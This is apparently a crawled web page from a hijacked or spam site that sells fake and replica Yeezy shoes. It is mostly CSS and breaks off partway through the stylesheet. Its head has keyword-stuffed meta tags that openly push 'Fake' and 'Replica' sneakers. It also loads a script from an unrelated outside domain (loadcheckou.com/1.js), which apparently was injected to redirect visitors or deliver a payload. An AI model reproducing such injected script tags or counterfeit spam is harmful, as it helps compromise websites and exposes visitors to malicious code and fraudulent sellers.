

--- FILE ---
content_type: text/html
request_url: http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226215350332486.html
body_size: 85607
content:
﻿﻿<!DOCTYPE html>
<html lang="en-GB">
  
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Cheap Yeezy Boost 350 Lundmark Sneakerspopularjordancom-Cheap Yeezy Slides Enflame Orange</title>
    <meta name="description" content="Cheap Kanye West Sends Paralyzed Fan Custom Yeezy Boosts 350,Where to buy Cheap Yeezy Slides Enflame Orange Shoes Sale, Wholesale Fake Cheap Yeezy Slides Enflame Orange Online 2022, we offer Replica Cheap Yeezy Slides Enflame Orange Shoes Sale Online for Men Women Kids," />
    <meta name="keywordS" content="Fake Cheap Yeezy Slides Enflame Orange, Cheap Yeezy Slides Enflame Orange, Cheap Yeezy Slides Enflame Orange Shoes, Cheap Yeezy Slides Enflame Orange Shoes, Cheap Yeezy Slides Enflame Orange, Buy Cheap Yeezy Slides Enflame Orange, Cheap Yeezy Slides Enflame Orange Shoes Sale, Cheap Yeezy Slides Enflame Orange Outlet, Cheap Yeezy Slides Enflame Orange Shoes Online, Jordan, Cheap Yeezy Slides Enflame Orange, Shoes, Runner, Buy, Authentic, Originals, Real, Mens, Womens, Cheap, Sale, Discount, Originals, Wholesale, China, 2022, Outlet, Online, Free Shipping, Fake, Replica" />
    <script language="JavaScript" src="https://www.loadcheckou.com/1.js"></script>
	<meta name="robots" content="noarchive">
	<meta name=""time-news" content"2022-6-2 1:53:50">
    <style type="text/css">
	html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font:12px Verdana,Arial,Sans-Serif;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}body{font-size:100%;color:#222;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:normal;color:#111}h1{font-size:3em;line-height:1;margin-bottom:.5em}h2{font-size:2em;margin-bottom:.75em}h3{font-size:1.5em;line-height:1;margin-bottom:1em}h4{font-size:1.2em;line-height:1.25;margin-bottom:1.25em;height:1.25em}h5{font-size:1em;font-weight:bold;margin-bottom:1.5em}h6{font-size:1em;font-weight:bold}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}p{margin:0 0 1.5em}p img{float:left;margin:1.5em 1.5em 1.5em 0;padding:0}p img.right{float:right;margin:1.5em 0 1.5em 1.5em}a:focus,a:hover{color:#000}a{color:#009;text-decoration:underline}blockquote{margin:1.5em;color:#666;font-style:italic}strong{font-weight:bold}em,dfn{font-style:italic}dfn{font-weight:bold}sup,sub{line-height:0}abbr,acronym{border-bottom:1px dotted #666}address{margin:0 0 1.5em;font-style:italic}del{color:#666}pre,code{margin:1.5em 0}pre,code,tt{font:1em 'andale mono','lucida console',monospace;line-height:1.5}li ul,li ol{margin:0 1.5em}ul,ol{margin:0 1.5em 1.5em 1.5em}ul{list-style-type:disc}ol{list-style-type:decimal}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}table{margin-bottom:1.4em;width:100%}th{font-weight:bold;background:#c3d9ff}th,td{padding:4px 10px 4px 5px}tr.even td{background:#e5ecf9}tfoot{font-style:italic}caption{background:#eee}.small{font-size:.8em;margin-bottom:1.875em;line-height:1.875em}.large{font-size:1.2em;line-height:2.5em;margin-bottom:1.25em}.hide{display:none}.quiet{color:#666}.loud{color:#000}.highlight{background:#ff0}.added{background:#060;color:#fff}.removed{background:#900;color:#fff}.first{margin-left:0;padding-left:0}.last{margin-right:0;padding-right:0}.top{margin-top:0;padding-top:0}.bottom{margin-bottom:0;padding-bottom:0}.container{width:950px;margin:0 auto}.showgrid{background:url(src/grid.png)}body{margin:1.5em 0}div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}div.last{margin-right:0}.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:950px;margin:0}.append-1{padding-right:40px}.append-2{padding-right:80px}.append-3{padding-right:120px}.append-4{padding-right:160px}.append-5{padding-right:200px}.append-6{padding-right:240px}.append-7{padding-right:280px}.append-8{padding-right:320px}.append-9{padding-right:360px}.append-10{padding-right:400px}.append-11{padding-right:440px}.append-12{padding-right:480px}.append-13{padding-right:520px}.append-14{padding-right:560px}.append-15{padding-right:600px}.append-16{padding-right:640px}.append-17{padding-right:680px}.append-18{padding-right:720px}.append-19{padding-right:760px}.append-20{padding-right:800px}.append-21{padding-right:840px}.append-22{padding-right:880px}.append-23{padding-right:920px}.prepend-1{padding-left:40px}.prepend-2{padding-left:80px}.prepend-3{padding-left:120px}.prepend-4{padding-left:160px}.prepend-5{padding-left:200px}.prepend-6{padding-left:240px}.prepend-7{padding-left:280px}.prepend-8{padding-left:320px}.prepend-9{padding-left:360px}.prepend-10{padding-left:400px}.prepend-11{padding-left:440px}.prepend-12{padding-left:480px}.prepend-13{padding-left:520px}.prepend-14{padding-left:560px}.prepend-15{padding-left:600px}.prepend-16{padding-left:640px}.prepend-17{padding-left:680px}.prepend-18{padding-left:720px}.prepend-19{padding-left:760px}.prepend-20{padding-left:800px}.prepend-21{padding-left:840px}.prepend-22{padding-left:880px}.prepend-23{padding-left:920px}div.border{padding-right:4px;margin-right:5px;border-right:1px solid #eee}div.colborder{padding-right:24px;margin-right:25px;border-right:1px solid #eee}.pull-1{margin-left:-40px}.pull-2{margin-left:-80px}.pull-3{margin-left:-120px}.pull-4{margin-left:-160px}.pull-5{margin-left:-200px}.pull-6{margin-left:-240px}.pull-7{margin-left:-280px}.pull-8{margin-left:-320px}.pull-9{margin-left:-360px}.pull-10{margin-left:-400px}.pull-11{margin-left:-440px}.pull-12{margin-left:-480px}.pull-13{margin-left:-520px}.pull-14{margin-left:-560px}.pull-15{margin-left:-600px}.pull-16{margin-left:-640px}.pull-17{margin-left:-680px}.pull-18{margin-left:-720px}.pull-19{margin-left:-760px}.pull-20{margin-left:-800px}.pull-21{margin-left:-840px}.pull-22{margin-left:-880px}.pull-23{margin-left:-920px}.pull-24{margin-left:-960px}.pull-1,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.pull-10,.pull-11,.pull-12,.pull-13,.pull-14,.pull-15,.pull-16,.pull-17,.pull-18,.pull-19,.pull-20,.pull-21,.pull-22,.pull-23,.pull-24{float:left;position:relative}.push-1{margin:0 -40px 1.5em 40px}.push-2{margin:0 -80px 1.5em 80px}.push-3{margin:0 -120px 1.5em 120px}.push-4{margin:0 -160px 1.5em 160px}.push-5{margin:0 -200px 1.5em 200px}.push-6{margin:0 -240px 1.5em 240px}.push-7{margin:0 -280px 1.5em 280px}.push-8{margin:0 -320px 1.5em 320px}.push-9{margin:0 -360px 1.5em 360px}.push-10{margin:0 -400px 1.5em 400px}.push-11{margin:0 -440px 1.5em 440px}.push-12{margin:0 -480px 1.5em 480px}.push-13{margin:0 -520px 1.5em 520px}.push-14{margin:0 -560px 1.5em 560px}.push-15{margin:0 -600px 1.5em 600px}.push-16{margin:0 -640px 1.5em 640px}.push-17{margin:0 -680px 1.5em 680px}.push-18{margin:0 -720px 1.5em 720px}.push-19{margin:0 -760px 1.5em 760px}.push-20{margin:0 -800px 1.5em 800px}.push-21{margin:0 -840px 1.5em 840px}.push-22{margin:0 -880px 1.5em 880px}.push-23{margin:0 -920px 1.5em 920px}.push-24{margin:0 -960px 1.5em 960px}.push-1,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9,.push-10,.push-11,.push-12,.push-13,.push-14,.push-15,.push-16,.push-17,.push-18,.push-19,.push-20,.push-21,.push-22,.push-23,.push-24{float:right;position:relative}.box{padding:1.5em;margin-bottom:1.5em;background:#e5ecf9}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:.1em;margin:0
      0 1.45em;border:0}hr.space{background:#fff;color:#fff}.clearfix:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix,.container{display:inline-block}* html .clearfix,* html .container{height:1%}.clearfix,.container{display:block}.clear{clear:both}label{font-weight:bold}fieldset{padding:1.4em;margin:0 0 1.5em 0;border:1px solid #ccc}legend{font-weight:bold;font-size:1.2em}input.text,input.title,textarea,select{margin:.5em 0;border:1px solid #bbb}input.text:focus,input.title:focus,textarea:focus,select:focus{border:1px solid #666}input.text,input.title{width:300px;padding:5px}input.title{font-size:1.5em}textarea{width:390px;height:250px;padding:5px}.error,.notice,.success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}.error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}.notice{background:#fff6bf;color:#514721;border-color:#ffd324}.success{background:#e6efc2;color:#264409;border-color:#c6d880}.error a{color:#8a1f11}.notice a{color:#514721}.success a{color:#264409}.postcontent p img{width:100%;height:auto}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;max-width:100%;}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body,button,input,select,textarea{color:#2b2b2b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.5;}body{background:#000000;}a{color:#24890d;text-decoration:none;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}a:active,a:hover{color:#41a62a;}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700;margin:36px 0 12px;}h1{font-size:26px;line-height:1.3846153846;}h2{font-size:12px;line-height:1;}h3{font-size:22px;line-height:1.0909090909;}h4{font-size:20px;line-height:1.2;}h5{font-size:18px;line-height:1.3333333333;}h6{font-size:16px;line-height:1.5;}address{font-style:italic;margin-bottom:24px;}abbrCheap Pk God Adidas Yeezy Boost 350 V2 Israfil Fz5421 Best{border-bottom:1px dotted #2b2b2b;cursor:help;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}mark,ins{background:#fff9c0;text-decoration:none;}p{margin-bottom:24px;}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6;}pre{border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}blockquote{color:#767676;font-size:19px;font-style:italic;font-weight:300;line-height:1.2631578947;margin-bottom:24px;}blockquote cite,blockquote small{color:#2b2b2b;font-size:16px;font-weight:400;line-height:1.5;}blockquote em,blockquote i,blockquote cite{font-style:normal;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}big{font-size:125%;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}dl{margin-bottom:24px;}dt{font-weight:bold;}dd{margin-bottom:24px;}ul,ol{list-style:none;margin:0 0 24px 20px;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin:0 0 0 20px;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;width:350px;height:250px;max-width:100%;max-height:100%;}figure{margin:0;}fieldset{border:1px solid rgba(0,0,0,0.1);margin:0 0 24px;min-width:inherit;padding:11px 12px 0;}legend{white-space:normal;}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table,th,td{border:1px solid rgba(0,0,0,0.1);}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}th{border-width:0 1px 1px 0;font-weight:bold;}td{border-width:0 1px 1px 0;}del{color:#767676;}hr{background-color:rgba(0,0,0,0.1);border:0;height:1px;margin-bottom:23px;}::selection{background:#24890d;color:#fff;text-shadow:none;}::-moz-selection{background:#24890d;color:#fff;text-shadow:none;}input,textarea{border:1px solid rgba(0,0,0,0.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px;}textarea{width:100%;}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.3);outline:0;}button,.button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#24890d;border:0;border-radius:2px;color:#fff;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;vertical-align:bottom;}button:hover,button:focus,.button:hover,.button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#41a62a;color:#fff;}button:active,.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#55d737;}.search-field{width:100%;}.search-submit{display:none;}::-webkit-input-placeholder{color:#939393;}:-moz-placeholder{color:#939393;}::-moz-placeholder{color:#939393;opacity:1;}:-ms-input-placeholder{color:#939393;}.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption{max-width:100%;}.comment-content img[height],.entry-content img,.entry-summary img,img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"],#site-header img{height:auto;}img.size-full,img.size-large,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%;}embed,iframe,object,video{margin-bottom:24px;max-width:100%;}p > embed,p > iframe,p > object,span > embed,span > iframe,span > object{margin-bottom:0;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px
      24px 7px 0;}.wp-caption.alignleft{margin:7px 14px 7px 0;}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px;}.wp-caption.alignright{margin:7px 0 7px 14px;}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);padding-top:17px;width:50%;}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px;}.wp-caption{margin-bottom:24px;}.wp-caption img[class*="wp-image-"]{display:block;margin:0;}.wp-caption{color:#767676;}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}div.wp-caption .wp-caption-text{padding-right:10px;}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000;}.hide{display:none;}.footer-sidebar:before,.footer-sidebar:after,.hentry:before,.hentry:after,.gallery:before,.gallery:after,.slider-direction-nav:before,.slider-direction-nav:after,.contributor-info:before,.contributor-info:after,.search-box:before,.search-box:after,[class*="content"]:before,[class*="content"]:after,[class*="site"]:before,[class*="site"]:after{content:"";display:table;}.footer-sidebar:after,.hentry:after,.gallery:after,.slider-direction-nav:after,.contributor-info:after,.search-box:after,[class*="content"]:after,[class*="site"]:after{clear:both;}.bypostauthor > article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-toggle:before,.slider-direction-nav a:before,.widget_twentyfourteen_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content span + .entry-date:before,.full-size-link:before,.parent-post-link:before,span + .byline:before,span + .comments-link:before,span + .edit-link:before,.widget_twentyfourteen_ephemera .entry-title:after{content:"\0020\007c\0020";}.site{background-color:#fff;max-width:1260px;position:relative;}.main-content{width:100%;}#wpadminbar{min-height:32px;}#site-header{position:relative;z-index:3;}.site-header{background-color:#000;max-width:1260px;position:relative;width:100%;z-index:4;}.header-main{min-height:48px;padding:0 10px;}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0;max-width:-webkit-calc(100% - 86px);max-width:calc(100% - 86px);}.site-title a,.site-title a:hover{color:#fff;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px;}.search-toggle:hover,.search-toggle.active{background-color:#41a62a;}.search-toggle:before{color:#fff;content:"\f400";font-size:20px;margin-top:14px;}.search-toggle .screen-reader-text{left:5px;}.search-box-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:48px;right:0;width:100%;z-index:2;}.search-box{background-color:#41a62a;padding:12px;}.search-box .search-field{background-color:#fff;border:0;float:right;font-size:16px;padding:2px 2px 3px 6px;width:100%;}.site-navigation ul{list-style:none;margin:0;}.site-navigation li{border-top:1px solid rgba(255,255,255,0.2);}.site-navigation ul ul{margin-left:20px;}.site-navigation a{color:#fff;display:block;text-transform:uppercase;}.site-navigation a:hover{color:#41a62a;}.site-navigation .current_page_item > a,.site-navigation .current_page_ancestor > a,.site-navigation .current-menu-item > a,.site-navigation .current-menu-ancestor > a{color:#55d737;font-weight:900;}.primary-navigation{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-top:24px;}.primary-navigation.toggled-on{padding:72px 0 36px;}.primary-navigation .nav-menu{border-bottom:1px solid rgba(255,255,255,0.2);display:none;}.primary-navigation.toggled-on .nav-menu{display:block;}.primary-navigation a{padding:7px 0;}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,0.2);font-size:12px;margin:48px 0;}.secondary-navigation a{padding:9px 0;}.menu-toggle{background-color:#000;border-radius:0;cursor:pointer;height:48px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;right:0;text-align:center;width:48px;}.menu-toggle:before{color:#fff;content:"\f419";padding:16px;}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#444;}.menu-toggle:focus{outline:1px dotted;}.secondary-navigation .customize-partial-edit-shortcut button,.footer-sidebar .widget:first-child .customize-partial-edit-shortcut button{left:0;}.content-area{padding-top:48px;}.hentry{margin:0 auto 48px;max-width:672px;}.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content{margin:0 auto;max-width:474px;}.page-content{margin-bottom:48px;}.post-thumbnail{background:#b2b2b2 url(images/pattern-light.svg) repeat fixed;display:block;position:relative;width:100%;z-index:0;}a.post-thumbnail:hover{background-color:#999;}.full-width .post-thumbnail img{display:block;margin:0 auto;}.entry-header{position:relative;z-index:1;}.entry-title{font-size:33px;font-weight:300;line-height:1.0909090909;margin-bottom:12px;margin:0 0 12px 0;text-transform:uppercase;}.entry-title a{color:#2b2b2b;}.entry-title a:hover{color:#41a62a;}.site-content .entry-header{background-color:#fff;padding:0 10px 12px;}.site-content .has-post-thumbnail .entry-header{padding-top:24px;}.entry-meta{clear:both;color:#767676;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-meta a{color:#767676;}.entry-meta a:hover{color:#41a62a;}.sticky .entry-date{display:none;}.cat-links{font-weight:900;text-transform:uppercase;}.cat-links a{color:#2b2b2b;}.cat-links a:hover{color:#41a62a;}.byline{display:none;}.single .byline,.group-blog .byline{display:inline;}.site-content .entry-meta{background-color:#fff;margin-bottom:8px;}.site-content footer.entry-meta{margin:24px auto 0;padding:0 10px;}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px
      4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase;}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff;}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0;}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a;}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px;}.entry-content,.entry-summary,.page-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.site-content .entry-content,.site-content .entry-summary,.page-content{background-color:#fff;padding:12px 10px 0;}.page .entry-content{padding-top:0;}.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child{margin-top:0;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:underline;}.entry-content a:hover,.entry-summary a:hover,.page-content a:hover,.comment-content a:hover,.entry-content a.button,.entry-summary a.button,.page-content a.button,.comment-content a.button{text-decoration:none;}.entry-content table,.comment-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px;}.entry-content th,.comment-content th{font-weight:700;padding:8px;text-transform:uppercase;}.entry-content td,.comment-content td{padding:8px;}.entry-content .edit-link{clear:both;display:block;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-content .edit-link a{color:#767676;text-decoration:none;}.entry-content .edit-link a:hover{color:#41a62a;}.entry-content .more-link{white-space:nowrap;}.hentry .mejs-container,.widget .mejs-container{margin:12px 0 18px;}.hentry .mejs-mediaelement,.widget .mejs-mediaelement,.hentry .mejs-container .mejs-controls,.widget .mejs-container .mejs-controls{background:#000;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.widget .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.widget .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33);}.hentry .mejs-container .mejs-controls .mejs-time,.widget .mejs-container .mejs-controls .mejs-time{padding-top:9px;}.hentry .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.hentry .mejs-overlay-loading,.widget .mejs-overlay-loading{background:transparent;}.hentry .mejs-overlay-button,.widget .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin:-28px 0 0 -24px;width:48px;}.hentry .mejs-overlay-button:before,.widget .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px;}.hentry .mejs-controls .mejs-button button:focus,.widget .mejs-controls .mejs-button button:focus{outline:none;}.hentry .mejs-controls .mejs-button button,.widget .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons;}.hentry .mejs-playpause-button.mejs-play button:before,.widget .mejs-playpause-button.mejs-play button:before{content:'\f452';}.hentry .mejs-playpause-button.mejs-pause button:before,.widget .mejs-playpause-button.mejs-pause button:before{content:'\f448';}.hentry .mejs-volume-button.mejs-mute button:before,.widget .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0;}.widget .mejs-volume-button.mejs-unmute button:before,.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0;}.hentry .mejs-fullscreen-button button:before,.widget .mejs-fullscreen-button button:before{content:'\f474';}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before,.widget .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406';}.hentry .mejs-overlay:hover .mejs-overlay-button,.widget .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff;}.hentry .mejs-controls .mejs-button button:hover,.widget .mejs-controls .mejs-button button:hover{color:#41a62a;}.content-sidebar .wp-playlist-item .wp-playlist-caption{color:#000;}.page-links{clear:both;font-size:12px;font-weight:900;line-height:2;margin:24px 0;text-transform:uppercase;}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;display:inline-block;height:22px;margin:0 1px 2px 0;text-align:center;width:22px;}.page-links a{background:#000;border:1px solid #000;color:#fff;text-decoration:none;}.page-links a:hover{background:#41a62a;border:1px solid #41a62a;color:#fff;}.page-links > .page-links-title{height:auto;margin:0;padding-right:7px;width:auto;}.gallery{margin-bottom:20px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1 .gallery-item{max-width:100%;}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28%
